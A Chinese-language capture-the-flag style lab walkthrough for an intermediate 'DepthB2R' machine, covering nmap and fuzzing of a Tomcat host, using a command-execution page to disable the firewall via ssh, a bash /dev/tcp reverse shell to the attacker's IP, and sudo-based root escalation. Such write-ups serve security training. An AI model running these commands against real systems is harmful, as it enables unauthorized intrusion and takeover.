简介

point 8

DepthB2R

Difficulty Intermediate

rated by community HARD

实验环境

攻击者 Kali 192.168.45.168

受害者 IP 192.168.170.21 Linux

1. 信息收集

收集受害者服务详情

nmap -sV -A 192.168.170.218080/tcp open http Apache Tomcat/Coyote JSP engine 1.1

没看到ssh服务





FUZZ测试发现一个有用的页面



2. 漏洞挖掘与利用



ps aux

发现是有ssh服务的 但是nmap没扫描出来

考虑是不是有FW



ls -l /etc

确实有

https://cloud.tencent.com/developer/article/1594881



在这里可以学到 ssh命令后面是可以再加命令的

发现用户名

这样我们就可以ssh执行命令了

注意:ssh bill@localhost

不能是127.0.0.1或自己的ip

首先关闭FW

ssh bill@localhost sudo ufw disable

然后反弹shell

经过重复测试 只有关闭FW这一步才能进行

ssh bill@localhost bash -i >& /dev/tcp/192.168.45.168/443 0>&1

3. 权限提升



发现我们是sudo组

sudo sudo /bin/bash

直接提权

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END